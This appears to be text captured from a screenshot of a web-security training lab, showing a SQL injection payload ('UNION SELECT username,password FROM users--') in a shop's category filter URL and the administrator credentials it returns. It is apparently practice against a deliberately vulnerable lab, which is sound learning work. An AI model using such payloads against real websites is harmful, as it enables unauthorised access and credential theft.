 Gifts'UNION SELECT username,password FROM users--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
administrator
p6w8fszop4aic3yphoj8
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
https://0ab7008e049668a8c01f7107003e00ab.web-security-academy.net
/filter?category=Gifts'UNION SELECT username,password FROM users--